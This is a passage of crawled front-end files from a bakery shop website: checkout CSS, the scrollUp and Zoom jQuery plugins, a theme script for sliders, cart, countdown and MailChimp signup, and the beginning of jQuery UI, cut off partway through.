  .your-order h3 {
    font-size: 18px;
  }
}
.your-order .your-order-table table {
  background: rgba(0, 0, 0, 0);
  border: medium none;
  width: 100%;
}
.your-order .your-order-table table thead {
  background-color: #f1f1f1;
}
.your-order .your-order-table table thead tr th {
  border-top: medium none;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  width: 250px;
}
.your-order .your-order-table table thead tr th,
.your-order .your-order-table table thead tr td {
  border-bottom: 1px solid #dee2e6;
  border-right: medium none;
  font-size: 14px;
  padding: 15px 0;
  text-align: center;
}
.your-order .your-order-table table .cart_item:hover {
  background: #f1f1f1;
}
.your-order .your-order-table table .order-total td {
  border-bottom: medium none;
}
.your-order .your-order-table table .order-total td span {
  font-size: 20px;
}
.your-order .your-order-table table .order-total th {
  border-bottom: medium none;
  font-size: 18px;
}

.payment-method {
  margin-top: 20px;
}
.payment-method .payment-accordion .card {
  border: 0;
  border-radius: 0;
  background: #f1f1f1;
}
.payment-method .payment-accordion .card-header {
  padding: 0;
  margin-bottom: 0;
  background-color: #f1f1f1;
  border-bottom: 0;
}
.payment-method .payment-accordion .card-body {
  padding: 0;
}
.payment-method .payment-accordion .panel.panel-default {
  margin-bottom: 20px;
}
.payment-method .payment-accordion .panel-title {
  font-family: "Roboto", sans-serif;
  font-weight: 600;
  font-size: 18px;
  cursor: pointer;
  margin-bottom: 15px;
}

.order-button-payment input {
  background: #333333;
  border: medium none;
  color: #ffffff;
  font-size: 17px;
  height: 50px;
  margin: 20px 0 0;
  padding: 0;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 100%;
  border: 1px solid transparent;
  cursor: pointer;
}

--- FILE ---
content_type: text/javascript
request_url: http://bakefresh.co.in/js/jquery.scrollup.min.js
body_size: 4220
content:
/*------------------------------------
    scrollup js
--------------------------------------*/
/*!
 * scrollup v2.4.1
 * Url: https://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear Ã¢â‚¬â€ @markgdyr Ã¢â‚¬â€ https://markgoodyear.com
 * License: MIT
 */
!(function (l, o, e) {
    'use strict';
    (l.fn.scrollUp = function (o) {
        l.data(e.body, 'scrollUp') ||
            (l.data(e.body, 'scrollUp', !0), l.fn.scrollUp.init(o));
    }),
        (l.fn.scrollUp.init = function (r) {
            var s,
                t,
                c,
                i,
                n,
                a,
                d,
                p = (l.fn.scrollUp.settings = l.extend(
                    {},
                    l.fn.scrollUp.defaults,
                    r
                )),
                f = !1;
            switch (
                ((d = p.scrollTrigger
                    ? l(p.scrollTrigger)
                    : l('<a/>', { id: p.scrollName, href: '#top' })),
                p.scrollTitle && d.attr('title', p.scrollTitle),
                d.appendTo('body'),
                p.scrollImg || p.scrollTrigger || d.html(p.scrollText),
                d.css({ display: 'none', position: 'fixed', zIndex: p.zIndex }),
                p.activeOverlay &&
                    l('<div/>', { id: p.scrollName + '-active' })
                        .css({
                            position: 'absolute',
                            top: p.scrollDistance + 'px',
                            width: '100%',
                            borderTop: '1px dotted' + p.activeOverlay,
                            zIndex: p.zIndex,
                        })
                        .appendTo('body'),
                p.animation)
            ) {
                case 'fade':
                    (s = 'fadeIn'), (t = 'fadeOut'), (c = p.animationSpeed);
                    break;
                case 'slide':
                    (s = 'slideDown'), (t = 'slideUp'), (c = p.animationSpeed);
                    break;
                default:
                    (s = 'show'), (t = 'hide'), (c = 0);
            }
            (i =
                'top' === p.scrollFrom
                    ? p.scrollDistance
                    : l(e).height() - l(o).height() - p.scrollDistance),
                (n = l(o).scroll(function () {
                    l(o).scrollTop() > i
                        ? f || (d[s](c), (f = !0))
                        : f && (d[t](c), (f = !1));
                })),
                p.scrollTarget
                    ? 'number' == typeof p.scrollTarget
                        ? (a = p.scrollTarget)
                        : 'string' == typeof p.scrollTarget &&
                          (a = Math.floor(l(p.scrollTarget).offset().top))
                    : (a = 0),
                d.click(function (o) {
                    o.preventDefault(),
                        l('html, body').animate(
                            { scrollTop: a },
                            p.scrollSpeed,
                            p.easingType
                        );
                });
        }),
        (l.fn.scrollUp.defaults = {
            scrollName: 'scrollUp',
            scrollDistance: 300,
            scrollFrom: 'top',
            scrollSpeed: 300,
            easingType: 'linear',
            animation: 'fade',
            animationSpeed: 200,
            scrollTrigger: !1,
            scrollTarget: !1,
            scrollText: 'Scroll to top',
            scrollTitle: !1,
            scrollImg: !1,
            activeOverlay: !1,
            zIndex: 2147483647,
        }),
        (l.fn.scrollUp.destroy = function (r) {
            l.removeData(e.body, 'scrollUp'),
                l('#' + l.fn.scrollUp.settings.scrollName).remove(),
                l('#' + l.fn.scrollUp.settings.scrollName + '-active').remove(),
                l.fn.jquery.split('.')[1] >= 7
                    ? l(o).off('scroll', r)
                    : l(o).unbind('scroll', r);
        }),
        (l.scrollUp = l.fn.scrollUp);
})(jQuery, window, document);


--- FILE ---
content_type: text/javascript
request_url: http://bakefresh.co.in/js/main.js
body_size: 15071
content:
(function ($) {
    ('use strict');

    new WOW().init();

    /*---background image---*/
    function dataBackgroundImage() {
        $('[data-bgimg]').each(function () {
            var bgImgUrl = $(this).data('bgimg');
            $(this).css({
                'background-image': 'url(' + bgImgUrl + ')', // + meaning concat
            });
        });
    }

    $(window).on('load', function () {
        dataBackgroundImage();
    });

    /*---stickey menu---*/
    $(window).on('scroll', function () {
        var scroll = $(window).scrollTop(),
            screensize = $(window).width();
        if (screensize >= 480) {
            if (scroll < 100) {
                $('.sticky-header').removeClass('sticky');
            } else {
                $('.sticky-header').addClass('sticky');
            }
        }
    });

    // Slick Slider Activation
    var $sliderActvation = $('.slick__activation');
    if ($sliderActvation.length > 0) {
        $sliderActvation.slick({
            prevArrow:
                '<button class="prev_arrow"><i class="ion-arrow-left-c"></i></button>',
            nextArrow:
                '<button class="next_arrow"><i class="ion-arrow-right-c"></i></button>',
        });
    }

    // Slick Slider Activation
    $('.product_gallery_main_img').slick({
        centerMode: true,
        centerPadding: '0',
        slidesToShow: 1,
        arrows: false,
        vertical: true,
        asNavFor: '.product_gallery_btn_img',
    });

    // Slick Slider2 Activation
    $('.product_gallery_btn_img').slick({
        centerMode: true,
        centerPadding: '0',
        slidesToShow: 5,
        arrows: true,
        focusOnSelect: true,
        vertical: true,
        asNavFor: '.product_gallery_main_img',
        prevArrow:
            '<button class="prev_arrow"><span class="ti-angle-left"></span> </button>',
        nextArrow:
            '<button class="next_arrow"><span class="ti-angle-right"></span></button>',
        responsive: [
            {
                breakpoint: 576,
                settings: {
                    slidesToShow: 4,
                    vertical: false,
                    dots: true,
                    arrows: false,
                },
            },
            {
                breakpoint: 768,
                settings: {
                    slidesToShow: 3,
                },
            },
            {
                breakpoint: 992,
                settings: {
                    slidesToShow: 3,
                },
            },
        ],
    });

    function imgzoom() {
        $('.gallery_img_list').each(function () {
            var $this = $(this),
                $image = $this.data('image');
            $this.zoom({
                url: $image,
            });
        });
    }

    if ($(window).width() > 767) {
        imgzoom();
    }

    /*---product navactive activation---*/
    var $productNavactive = $('.product_navactive');
    if ($productNavactive.length > 0) {
        $('.product_navactive').owlCarousel({
            loop: false,
            nav: true,
            autoplay: false,
            autoplayTimeout: 8000,
            items: 4,
            dots: false,
            mouseDrag: false,
            navText: [
                '<i class="ion-chevron-left"></i>',
                '<i class="ion-chevron-right"></i>',
            ],
            responsiveClass: true,
            responsive: {
                0: {
                    items: 1,
                },
                250: {
                    items: 2,
                },
                480: {
                    items: 3,
                },
                768: {
                    items: 4,
                },
            },
        });
    }

    $('.modal').on('shown.bs.modal', function (e) {
        $('.product_navactive').resize();
    });

    $('.product_navactive a').on('click', function (e) {
        e.preventDefault();

        var $href = $(this).attr('href');

        $('.product_navactive a').removeClass('active');
        $(this).addClass('active');

        $('.product-details-large .tab-pane').removeClass('active show');
        $('.product-details-large ' + $href).addClass('active show');
    });

    //Quantity Counter
    $('.pro-qty').append('<a href="#" class="inc qty-btn">+</a>');
    $('.pro-qty').prepend('<a href="#" class= "dec qty-btn">-</a>');

    $('.qty-btn').on('click', function (e) {
        e.preventDefault();
        var $button = $(this);
        var oldValue = $button.parent().find('input').val();
        if ($button.hasClass('inc')) {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 1) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 1;
            }
        }
        $button.parent().find('input').val(newVal);
    });

    //Shopping Cart addClass removeClass
    $('.shopping_cart > a').on('click', function () {
        $('.mini_cart,.body_overlay').addClass('active');
    });
    $('.mini_cart_close a,.body_overlay').on('click', function () {
        $('.mini_cart,.body_overlay').removeClass('active');
    });

    //Search Box addClass removeClass
    $('.header_search > a').on('click', function () {
        $('.page_search_box').addClass('active');
    });
    $('.search_close > i').on('click', function () {
        $('.page_search_box').removeClass('active');
    });

    /*--- Magnific Popup Video---*/
    $('.video_popup').magnificPopup({
        type: 'iframe',
        removalDelay: 300,
        mainClass: 'mfp-fade',
    });

    $('.popup_img').magnificPopup({
        type: 'image',
        gallery: {
            enabled: true,
        },
    });

    // tab Activation
    $('#nav-tab a').on('click', function (e) {
        e.preventDefault();
        $(this).tab('show');
    });

    // Nice Select
    $('select,.select_option').niceSelect();

    /*---  ScrollUp Active ---*/
    $.scrollUp({
        scrollText: '<i class="ion-arrow-up-c"></i>',
        easingType: 'linear',
        scrollSpeed: 900,
        animation: 'fade',
    });

    /*---canvas menu activation---*/
    $('.canvas_open').on('click', function () {
        $('.offcanvas_menu_wrapper,.body_overlay').addClass('active');
    });

    $('.canvas_close,.body_overlay').on('click', function () {
        $('.offcanvas_menu_wrapper,.body_overlay').removeClass('active');
    });

    /*---Off Canvas Menu---*/
    var $offcanvasNav = $('.offcanvas_main_menu'),
        $offcanvasNavSubMenu = $offcanvasNav.find('.sub-menu');
    $offcanvasNavSubMenu
        .parent()
        .prepend(
            '<span class="menu-expand"><i class="fa fa-angle-down"></i></span>'
        );

    $offcanvasNavSubMenu.slideUp();

    $offcanvasNav.on('click', 'li a, li .menu-expand', function (e) {
        var $this = $(this);
        if (
            $this
                .parent()
                .attr('class')
                .match(
                    /\b(menu-item-has-children|has-children|has-sub-menu)\b/
                ) &&
            ($this.attr('href') === '#' || $this.hasClass('menu-expand'))
        ) {
            e.preventDefault();
            if ($this.siblings('ul:visible').length) {
                $this.siblings('ul').slideUp('slow');
            } else {
                $this
                    .closest('li')
                    .siblings('li')
                    .find('ul:visible')
                    .slideUp('slow');
                $this.siblings('ul').slideDown('slow');
            }
        }
        if (
            $this.is('a') ||
            $this.is('span') ||
            $this.attr('clas').match(/\b(menu-expand)\b/)
        ) {
            $this.parent().toggleClass('menu-open');
        } else if (
            $this.is('li') &&
            $this.attr('class').match(/\b('menu-item-has-children')\b/)
        ) {
            $this.toggleClass('menu-open');
        }
    });

    // Price Slider
    $('#slider-range').slider({
        range: true,
        min: 0,
        max: 500,
        values: [12, 400],
        slide: function (event, ui) {
            $('#amount').val('$' + ui.values[0] + ' - $' + ui.values[1]);
        },
    });
    $('#amount').val(
        '$' +
            $('#slider-range').slider('values', 0) +
            ' - $' +
            $('#slider-range').slider('values', 1)
    );

    /*---MailChimp---*/
    $('#mc-form').ajaxChimp({
        language: 'en',
        callback: mailChimpResponse,
        // ADD YOUR MAILCHIMP URL BELOW HERE!
        url: 'https://devitems.us11.list-manage.com/subscribe/post?u=6bbb9b6f5827bd842d9640c82&amp;id=05d85f18ef',
    });
    function mailChimpResponse(resp) {
        if (resp.result === 'success') {
            $('.mailchimp-success').addClass('active');
            $('.mailchimp-success')
                .html('' + resp.msg)
                .fadeIn(900);
            $('.mailchimp-error').fadeOut(400);
        } else if (resp.result === 'error') {
            $('.mailchimp-error')
                .html('' + resp.msg)
                .fadeIn(900);
        }
    }
    /*----------------------------------------*/
    /*  HasSub Item
/*----------------------------------------*/
    $('.hassub-item li.hassub a, .frequently-item li.has-sub a').on(
        'click',
        function () {
            $(this).removeAttr('href');
            var element = $(this).parent('li');
            if (element.hasClass('open')) {
                element.removeClass('open');
                element.find('li').removeClass('open');
                element.find('ul').slideUp();
            } else {
                element.addClass('open');
                element.children('ul').slideDown();
                element.siblings('li').children('ul').slideUp();
                element.siblings('li').removeClass('open');
                element.siblings('li').find('li').removeClass('open');
                element.siblings('li').find('ul').slideUp();
            }
        }
    );
    /*----------------------------------------*/
    /*  Countdown
/*----------------------------------------*/
    function makeTimer($endDate, $this, $format) {
        var today = new Date();
        var BigDay = new Date($endDate),
            msPerDay = 24 * 60 * 60 * 1000,
            timeLeft = BigDay.getTime() - today.getTime(),
            e_daysLeft = timeLeft / msPerDay,
            daysLeft = Math.floor(e_daysLeft),
            e_hrsLeft = (e_daysLeft - daysLeft) * 24,
            hrsLeft = Math.floor(e_hrsLeft),
            e_minsLeft = (e_hrsLeft - hrsLeft) * 60,
            minsLeft = Math.floor((e_hrsLeft - hrsLeft) * 60),
            e_secsLeft = (e_minsLeft - minsLeft) * 60,
            secsLeft = Math.floor((e_minsLeft - minsLeft) * 60);

        var yearsLeft = 0;
        var monthsLeft = 0;
        var weeksLeft = 0;

        if ($format != 'short') {
            if (daysLeft > 365) {
                yearsLeft = Math.floor(daysLeft / 365);
                daysLeft = daysLeft % 365;
            }

            if (daysLeft > 30) {
                monthsLeft = Math.floor(daysLeft / 30);
                daysLeft = daysLeft % 30;
            }
            if (daysLeft > 7) {
                weeksLeft = Math.floor(daysLeft / 7);
                daysLeft = daysLeft % 7;
            }
        }

        var yearsLeft = yearsLeft < 10 ? '0' + yearsLeft : yearsLeft,
            monthsLeft = monthsLeft < 10 ? '0' + monthsLeft : monthsLeft,
            weeksLeft = weeksLeft < 10 ? '0' + weeksLeft : weeksLeft,
            daysLeft = daysLeft < 10 ? '0' + daysLeft : daysLeft,
            hrsLeft = hrsLeft < 10 ? '0' + hrsLeft : hrsLeft,
            minsLeft = minsLeft < 10 ? '0' + minsLeft : minsLeft,
            secsLeft = secsLeft < 10 ? '0' + secsLeft : secsLeft,
            yearsText = yearsLeft > 1 ? 'years' : 'year',
            monthsText = monthsLeft > 1 ? 'months' : 'month',
            weeksText = weeksLeft > 1 ? 'weeks' : 'week',
            daysText = daysLeft > 1 ? 'days' : 'day',
            hourText = hrsLeft > 1 ? 'hrs' : 'hr',
            minsText = minsLeft > 1 ? 'mins' : 'min',
            secText = secsLeft > 1 ? 'secs' : 'sec';

        var $markup = {
            wrapper: $this.find('.countdown__item'),
            year: $this.find('.yearsLeft'),
            month: $this.find('.monthsLeft'),
            week: $this.find('.weeksLeft'),
            day: $this.find('.daysLeft'),
            hour: $this.find('.hoursLeft'),
            minute: $this.find('.minsLeft'),
            second: $this.find('.secsLeft'),
            yearTxt: $this.find('.yearsText'),
            monthTxt: $this.find('.monthsText'),
            weekTxt: $this.find('.weeksText'),
            dayTxt: $this.find('.daysText'),
            hourTxt: $this.find('.hoursText'),
            minTxt: $this.find('.minsText'),
            secTxt: $this.find('.secsText'),
        };

        var elNumber = $markup.wrapper.length;
        $this.addClass('item-' + elNumber);
        $($markup.year).html(yearsLeft);
        $($markup.yearTxt).html(yearsText);
        $($markup.month).html(monthsLeft);
        $($markup.monthTxt).html(monthsText);
        $($markup.week).html(weeksLeft);
        $($markup.weekTxt).html(weeksText);
        $($markup.day).html(daysLeft);
        $($markup.dayTxt).html(daysText);
        $($markup.hour).html(hrsLeft);
        $($markup.hourTxt).html(hourText);
        $($markup.minute).html(minsLeft);
        $($markup.minTxt).html(minsText);
        $($markup.second).html(secsLeft);
        $($markup.secTxt).html(secText);
    }

    $('.countdown').each(function () {
        var $this = $(this);
        var $endDate = $(this).data('countdown');
        var $format = $(this).data('format');
        setInterval(function () {
            makeTimer($endDate, $this, $format);
        }, 0);
    });
    /*----------------------------------------*/
    /* Toggle Function Active
	/*----------------------------------------*/
    // showlogin toggle
    $('#showlogin').on('click', function () {
        $('#checkout-login').slideToggle(900);
    });
    // showlogin toggle
    $('#showcoupon').on('click', function () {
        $('#checkout_coupon').slideToggle(900);
    });
    // showlogin toggle
    $('#cbox').on('click', function () {
        $('#cbox-info').slideToggle(900);
    });

    // showlogin toggle
    $('#ship-box').on('click', function () {
        $('#ship-box-info').slideToggle(1000);
    });
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://bakefresh.co.in/js/jquery.zoom.min.js
body_size: 8551
content:
/*!
	Zoom 1.7.21
	license: MIT
	https://www.jacklmoore.com/zoom
*/
(function (o) {
    var t = {
        url: !1,
        callback: !1,
        target: !1,
        duration: 120,
        on: 'mouseover',
        touch: !0,
        onZoomIn: !1,
        onZoomOut: !1,
        magnify: 1,
    };
    (o.zoom = function (t, n, e, i) {
        var u,
            c,
            a,
            r,
            m,
            l,
            s,
            f = o(t),
            h = f.css('position'),
            d = o(n);
        return (
            (t.style.position = /(absolute|fixed)/.test(h) ? h : 'relative'),
            (t.style.overflow = 'hidden'),
            (e.style.width = e.style.height = ''),
            o(e)
                .addClass('zoomImg')
                .css({
                    position: 'absolute',
                    top: 0,
                    left: 0,
                    opacity: 0,
                    width: e.width * i,
                    height: e.height * i,
                    border: 'none',
                    maxWidth: 'none',
                    maxHeight: 'none',
                })
                .appendTo(t),
            {
                init: function () {
                    (c = f.outerWidth()),
                        (u = f.outerHeight()),
                        n === t
                            ? ((r = c), (a = u))
                            : ((r = d.outerWidth()), (a = d.outerHeight())),
                        (m = (e.width - c) / r),
                        (l = (e.height - u) / a),
                        (s = d.offset());
                },
                move: function (o) {
                    var t = o.pageX - s.left,
                        n = o.pageY - s.top;
                    (n = Math.max(Math.min(n, a), 0)),
                        (t = Math.max(Math.min(t, r), 0)),
                        (e.style.left = t * -m + 'px'),
                        (e.style.top = n * -l + 'px');
                },
            }
        );
    }),
        (o.fn.zoom = function (n) {
            return this.each(function () {
                var e = o.extend({}, t, n || {}),
                    i = (e.target && o(e.target)[0]) || this,
                    u = this,
                    c = o(u),
                    a = document.createElement('img'),
                    r = o(a),
                    m = 'mousemove.zoom',
                    l = !1,
                    s = !1;
                if (!e.url) {
                    var f = u.querySelector('img');
                    if (
                        (f &&
                            (e.url =
                                f.getAttribute('data-src') ||
                                f.currentSrc ||
                                f.src),
                        !e.url)
                    )
                        return;
                }
                c.one(
                    'zoom.destroy',
                    function (o, t) {
                        c.off('.zoom'),
                            (i.style.position = o),
                            (i.style.overflow = t),
                            (a.onload = null),
                            r.remove();
                    }.bind(this, i.style.position, i.style.overflow)
                ),
                    (a.onload = function () {
                        function t(t) {
                            f.init(),
                                f.move(t),
                                r
                                    .stop()
                                    .fadeTo(
                                        o.support.opacity ? e.duration : 0,
                                        1,
                                        o.isFunction(e.onZoomIn)
                                            ? e.onZoomIn.call(a)
                                            : !1
                                    );
                        }
                        function n() {
                            r.stop().fadeTo(
                                e.duration,
                                0,
                                o.isFunction(e.onZoomOut)
                                    ? e.onZoomOut.call(a)
                                    : !1
                            );
                        }
                        var f = o.zoom(i, u, a, e.magnify);
                        'grab' === e.on
                            ? c.on('mousedown.zoom', function (e) {
                                  1 === e.which &&
                                      (o(document).one(
                                          'mouseup.zoom',
                                          function () {
                                              n(), o(document).off(m, f.move);
                                          }
                                      ),
                                      t(e),
                                      o(document).on(m, f.move),
                                      e.preventDefault());
                              })
                            : 'click' === e.on
                            ? c.on('click.zoom', function (e) {
                                  return l
                                      ? void 0
                                      : ((l = !0),
                                        t(e),
                                        o(document).on(m, f.move),
                                        o(document).one(
                                            'click.zoom',
                                            function () {
                                                n(),
                                                    (l = !1),
                                                    o(document).off(m, f.move);
                                            }
                                        ),
                                        !1);
                              })
                            : 'toggle' === e.on
                            ? c.on('click.zoom', function (o) {
                                  l ? n() : t(o), (l = !l);
                              })
                            : 'mouseover' === e.on &&
                              (f.init(),
                              c
                                  .on('mouseenter.zoom', t)
                                  .on('mouseleave.zoom', n)
                                  .on(m, f.move)),
                            e.touch &&
                                c
                                    .on('touchstart.zoom', function (o) {
                                        o.preventDefault(),
                                            s
                                                ? ((s = !1), n())
                                                : ((s = !0),
                                                  t(
                                                      o.originalEvent
                                                          .touches[0] ||
                                                          o.originalEvent
                                                              .changedTouches[0]
                                                  ));
                                    })
                                    .on('touchmove.zoom', function (o) {
                                        o.preventDefault(),
                                            f.move(
                                                o.originalEvent.touches[0] ||
                                                    o.originalEvent
                                                        .changedTouches[0]
                                            );
                                    })
                                    .on('touchend.zoom', function (o) {
                                        o.preventDefault(),
                                            s && ((s = !1), n());
                                    }),
                            o.isFunction(e.callback) && e.callback.call(a);
                    }),
                    a.setAttribute('role', 'presentation'),
                    (a.alt = ''),
                    (a.src = e.url);
            });
        }),
        (o.fn.zoom.defaults = t);
})(window.jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://bakefresh.co.in/js/jquery-ui.min.js
body_size: 647980
content:
/*! jQuery UI - v1.12.1 - 2016-09-14
 * https://jqueryui.com
 * Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
 * Copyright jQuery Foundation and other contributors; Licensed MIT */

(function (t) {
    'function' == typeof define && define.amd
        ? define(['jquery'], t)
        : t(jQuery);
})(function (t) {
    function e(t) {
        for (var e = t.css('visibility'); 'inherit' === e; )
            (t = t.parent()), (e = t.css('visibility'));
        return 'hidden' !== e;
    }
    function i(t) {
        for (var e, i; t.length && t[0] !== document; ) {
            if (
                ((e = t.css('position')),
                ('absolute' === e || 'relative' === e || 'fixed' === e) &&
                    ((i = parseInt(t.css('zIndex'), 10)), !isNaN(i) && 0 !== i))
            )
                return i;
            t = t.parent();
        }
        return 0;
    }
    function s() {
        (this._curInst = null),
            (this._keyEvent = !1),
            (this._disabledInputs = []),
            (this._datepickerShowing = !1),
            (this._inDialog = !1),
            (this._mainDivId = 'ui-datepicker-div'),
            (this._inlineClass = 'ui-datepicker-inline'),
            (this._appendClass = 'ui-datepicker-append'),
            (this._triggerClass = 'ui-datepicker-trigger'),
            (this._dialogClass = 'ui-datepicker-dialog'),
            (this._disableClass = 'ui-datepicker-disabled'),
            (this._unselectableClass = 'ui-datepicker-unselectable'),
            (this._currentClass = 'ui-datepicker-current-day'),
            (this._dayOverClass = 'ui-datepicker-days-cell-over'),
            (this.regional = []),
            (this.regional[''] = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: [
                    'January',
                    'February',
                    'March',
                    'April',
                    'May',
                    'June',
                    'July',
                    'August',
                    'September',
                    'October',
                    'November',
                    'December',
                ],
                monthNamesShort: [
                    'Jan',
                    'Feb',
                    'Mar',
                    'Apr',
                    'May',
                    'Jun',
                    'Jul',
                    'Aug',
                    'Sep',
                    'Oct',
                    'Nov',
                    'Dec',
                ],
                dayNames: [
                    'Sunday',
                    'Monday',
                    'Tuesday',
                    'Wednesday',
                    'Thursday',
                    'Friday',
                    'Saturday',
                ],
                dayNamesShort: [
                    'Sun',
                    'Mon',
                    'Tue',
                    'Wed',
                    'Thu',
                    'Fri',
                    'Sat',
                ],
                dayNamesMin: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
                weekHeader: 'Wk',
                dateFormat: 'mm/dd/yy',
                firstDay: 0,
                isRTL: !1,
                showMonthAfterYear: !1,
                yearSuffix: '',
            }),
            (this._defaults = {
                showOn: 'focus',
                showAnim: 'fadeIn',
                showOptions: {},
                defaultDate: null,
                appendText: '',
                buttonText: '...',
                buttonImage: '',
                buttonImageOnly: !1,
                hideIfNoPrevNext: !1,
                navigationAsDateFormat: !1,
                gotoCurrent: !1,
                changeMonth: !1,
                changeYear: !1,
                yearRange: 'c-10:c+10',
                showOtherMonths: !1,
                selectOtherMonths: !1,
                showWeek: !1,
                calculateWeek: this.iso8601Week,
                shortYearCutoff: '+10',
                minDate: null,
                maxDate: null,
                duration: 'fast',
                beforeShowDay: null,
                beforeShow: null,
                onSelect: null,
                onChangeMonthYear: null,
                onClose: null,
                numberOfMonths: 1,
                showCurrentAtPos: 0,
                stepMonths: 1,
                stepBigMonths: 12,
                altField: '',
                altFormat: '',
                constrainInput: !0,
                showButtonPanel: !1,
                autoSize: !1,
                disabled: !1,
            }),
            t.extend(this._defaults, this.regional['']),
            (this.regional.en = t.extend(!0, {}, this.regional[''])),
            (this.regional['en-US'] = t.extend(!0, {}, this.regional.en)),
            (this.dpDiv = n(
                t(
                    "<div id='" +
                        this._mainDivId +
                        "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"
                )
            ));
    }
    function n(e) {
        var i =
            'button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a';
        return e
            .on('mouseout', i, function () {
                t(this).removeClass('ui-state-hover'),
                    -1 !== this.className.indexOf('ui-datepicker-prev') &&
                        t(this).removeClass('ui-datepicker-prev-hover'),
                    -1 !== this.className.indexOf('ui-datepicker-next') &&
                        t(this).removeClass('ui-datepicker-next-hover');
            })
            .on('mouseover', i, o);
    }
    function o() {
        t.datepicker._isDisabledDatepicker(
            m.inline ? m.dpDiv.parent()[0] : m.input[0]
        ) ||
            (t(this)
                .parents('.ui-datepicker-calendar')
                .find('a')
                .removeClass('ui-state-hover'),
            t(this).addClass('ui-state-hover'),
            -1 !== this.className.indexOf('ui-datepicker-prev') &&
                t(this).addClass('ui-datepicker-prev-hover'),
            -1 !== this.className.indexOf('ui-datepicker-next') &&
                t(this).addClass('ui-datepicker-next-hover'));
    }
    function a(e, i) {
        t.extend(e, i);
        for (var s in i) null == i[s] && (e[s] = i[s]);
        return e;
    }
    function r(t) {
        return function () {
            var e = this.element.val();
            t.apply(this, arguments),
                this._refresh(),
                e !== this.element.val() && this._trigger('change');
        };
    }
    (t.ui = t.ui || {}), (t.ui.version = '1.12.1');
    var h = 0,
        l = Array.prototype.slice;
    (t.cleanData = (function (e) {
        return function (i) {
            var s, n, o;
            for (o = 0; null != (n = i[o]); o++)
                try {
                    (s = t._data(n, 'events')),
                        s && s.remove && t(n).triggerHandler('remove');
                } catch (a) {}
            e(i);
        };
    })(t.cleanData)),
        (t.widget = function (e, i, s) {
            var n,
                o,
                a,
                r = {},
                h = e.split('.')[0];
            e = e.split('.')[1];
            var l = h + '-' + e;
            return (
                s || ((s = i), (i = t.Widget)),
                t.isArray(s) && (s = t.extend.apply(null, [{}].concat(s))),
                (t.expr[':'][l.toLowerCase()] = function (e) {
                    return !!t.data(e, l);
                }),
                (t[h] = t[h] || {}),
                (n = t[h][e]),
                (o = t[h][e] =
                    function (t, e) {
                        return this._createWidget
                            ? (arguments.length && this._createWidget(t, e),
                              void 0)
                            : new o(t, e);
                    }),
                t.extend(o, n, {
                    version: s.version,
                    _proto: t.extend({}, s),
                    _childConstructors: [],
                }),
                (a = new i()),
                (a.options = t.widget.extend({}, a.options)),
                t.each(s, function (e, s) {
                    return t.isFunction(s)
                        ? ((r[e] = (function () {
                              function t() {
                                  return i.prototype[e].apply(this, arguments);
                              }
                              function n(t) {
                                  return i.prototype[e].apply(this, t);
                              }
                              return function () {
                                  var e,
                                      i = this._super,
                                      o = this._superApply;
                                  return (
                                      (this._super = t),
                                      (this._superApply = n),
                                      (e = s.apply(this, arguments)),
                                      (this._super = i),
                                      (this._superApply = o),
                                      e
                                  );
                              };
                          })()),
                          void 0)
                        : ((r[e] = s), void 0);
                }),
                (o.prototype = t.widget.extend(
                    a,
                    { widgetEventPrefix: n ? a.widgetEventPrefix || e : e },
                    r,
                    {
                        constructor: o,
                        namespace: h,
                        widgetName: e,
                        widgetFullName: l,
                    }
                )),
                n
                    ? (t.each(n._childConstructors, function (e, i) {
                          var s = i.prototype;
                          t.widget(
                              s.namespace + '.' + s.widgetName,
                              o,
                              i._proto
                          );
                      }),
                      delete n._childConstructors)
                    : i._childConstructors.push(o),
                t.widget.bridge(e, o),
                o
            );
        }),
        (t.widget.extend = function (e) {
            for (
                var i, s, n = l.call(arguments, 1), o = 0, a = n.length;
                a > o;
                o++
            )
                for (i in n[o])
                    (s = n[o][i]),
                        n[o].hasOwnProperty(i) &&
                            void 0 !== s &&
                            (e[i] = t.isPlainObject(s)
                                ? t.isPlainObject(e[i])
                                    ? t.widget.extend({}, e[i], s)
                                    : t.widget.extend({}, s)
                                : s);
            return e;
        }),
        (t.widget.bridge = function (e, i) {
            var s = i.prototype.widgetFullName || e;
            t.fn[e] = function (n) {
                var o = 'string' == typeof n,
                    a = l.call(arguments, 1),
                    r = this;
                return (
                    o
                        ? this.length || 'instance' !== n
                            ? this.each(function () {
                                  var i,
                                      o = t.data(this, s);
                                  return 'instance' === n
                                      ? ((r = o), !1)
                                      : o
                                      ? t.isFunction(o[n]) &&
                                        '_' !== n.charAt(0)
                                          ? ((i = o[n].apply(o, a)),
                                            i !== o && void 0 !== i
                                                ? ((r =
                                                      i && i.jquery
                                                          ? r.pushStack(i.get())
                                                          : i),
                                                  !1)
                                                : void 0)
                                          : t.error(
                                                "no such method '" +
                                                    n +
                                                    "' for " +
                                                    e +
                                                    ' widget instance'
